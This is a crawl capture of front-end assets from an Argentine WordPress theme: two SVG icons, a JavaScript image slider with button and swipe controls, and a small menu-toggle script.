<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" width="24px" height="24px"><path d="M 2.5 3 L 9.8652344 13.197266 L 3.4414062 21 L 4.7363281 21 L 10.470703 14.037109 L 15.5 21 L 21.5 21 L 13.666016 10.154297 L 19.558594 3 L 18.263672 3 L 13.060547 9.3164062 L 8.5 3 L 2.5 3 z M 4.4550781 4 L 7.9882812 4 L 19.544922 20 L 16.011719 20 L 4.4550781 4 z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/mail.svg
body_size: 325
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg fill="#000000" height="800px" width="800px" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg"
     viewBox="0 0 491.1 491.1" xml:space="preserve">
<g>
	<path d="M470.3,46.35H20.9C9.4,46.35,0,55.75,0,67.25v356.6c0,11.5,9.4,20.9,20.9,20.9h448.3c11.5,0,20.9-9.4,21.9-19.8V67.15
		C491.1,55.75,481.7,46.35,470.3,46.35z M245.1,278.85L67.4,86.95h355.4L245.1,278.85z M449.4,119.35v247l-106.3-132.4L449.4,119.35
		z M150.2,237.15L40.7,368.45v-249.1L150.2,237.15z M178.4,267.35l52.1,55.3c8.3,8.3,22.9,8.3,30.2,0l54.2-58.4l111.9,139.7H64.4
		L178.4,267.35z"/>
</g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/slider.js
body_size: 874
content:
document.addEventListener("DOMContentLoaded", function () {
    // Todas las slides (hasta 5)
    const slides = document.querySelectorAll(".slide");
    const nextButton = document.querySelector(".next-slide");
    const prevButton = document.querySelector(".prev-slide");

    if (!nextButton || !prevButton || slides.length === 0) {
        console.error("🚨 No se encontraron elementos imprescindibles del slider.");
        return;
    }

    let currentIndex = 0;

    function updateSlides(direction) {
        let newIndex;

        if (direction === "next") {
            newIndex = (currentIndex + 1) % slides.length; // Si alcanza el final, vuelve al principio
        } else if (direction === "prev") {
            newIndex = (currentIndex - 1 + slides.length) % slides.length; // Si alcanza el principio, vuelve al final
        } else {
            return; // Ignorar inválido
        }

        if (newIndex === currentIndex) return; // No hacer nada si no hay cambio

        const currentSlide = slides[currentIndex];
        const nextSlide = slides[newIndex];

        // Definir animaciones
        const exitClass = direction === "next" ? "exit-left" : "exit-right";
        const enterClass = direction === "next" ? "enter-right" : "enter-left";

        // Redefinir clases de la slide actual
        currentSlide.classList.remove("active");
        currentSlide.classList.add(exitClass);

        // Redefinir clases de la nueva slide
        nextSlide.classList.remove("exit-left", "exit-right", "enter-right", "enter-left");
        nextSlide.classList.add(enterClass);

        setTimeout(() => {
            // Limpiar animaciones
            currentSlide.classList.remove("exit-left", "exit-right");

            // Activar la nueva slide
            nextSlide.classList.add("active");
            nextSlide.classList.remove("enter-right", "enter-left");

            // Actualizar el índice
            currentIndex = newIndex;
        }, 500); // Ensure this matches the CSS animation duration
    }

    // Event listeners
    nextButton.addEventListener("click", function (event) {
        updateSlides(event.target.classList.contains("next-slide") ? "next" : "prev");
    });

    prevButton.addEventListener("click", function (event) {
        updateSlides(event.target.classList.contains("prev-slide") ? "prev" : "next");
    });

    // Swipe gesture handling
    document.querySelector(".main-slider").addEventListener("touchstart", function (event) {
        startX = event.touches[0].clientX;
        isSwiping = true;
    });

    document.querySelector(".main-slider").addEventListener("touchmove", function (event) {
        if (!isSwiping) return;
        const touch = event.touches[0];
        const diffX = touch.clientX - startX;

        if (Math.abs(diffX) > 50) { // Evita disparos por movimientos pequeños
            updateSlides(diffX < 0 ? "next" : "prev");
            isSwiping = false; // Previene múltiples activaciones en un solo gesto
        }
    });

    document.querySelector(".main-slider").addEventListener("touchend", function () {
        isSwiping = false;
    });

    // Inicializar con la primera slide activa
    slides[currentIndex].classList.add("active");
});


--- FILE ---
content_type: application/javascript
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/mainmenu.js?ver=6.8.3
body_size: 42
content:
document.addEventListener("DOMContentLoaded", function () {
    const menuToggle = document.getElementById("menu-toggle");
    const menuContainer = document.querySelector(".menu-container");

    menuToggle.addEventListener("click", function () {
        menuContainer.classList.toggle("active");
    });

});
